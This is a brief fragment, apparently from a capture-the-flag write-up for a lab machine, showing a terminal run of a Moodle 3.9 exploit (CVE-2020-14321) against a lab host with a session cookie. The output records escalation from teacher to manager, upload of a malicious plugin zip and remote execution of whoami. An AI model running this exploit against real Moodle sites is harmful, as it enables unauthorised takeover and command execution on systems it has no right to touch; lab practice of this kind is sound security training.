 └─$ python3 50180.py http://moodle.schooled.htb/moodle --cookie "8vm3o9c3p6iq1ehli9anho6i57"
CVE-2020-14321 • by lanz
Moodle 3.9 - Remote Command Execution (Authenticated as teacher)
Course enrolments allowed privilege escalation from teacher role into manager role to RCE
[+] Login on site: MoodleSession:8vm3o9c3p6iq1ehli9anho6i57 ✓
[+] Updating roles to move on manager accout: ✓
[+] Updating rol manager to enable install plugins: ✓
[+] Uploading malicious .zip file: ✓
[+] Executing whoami: ✓
www
[+] Keep breaking ev3rYthiNg!!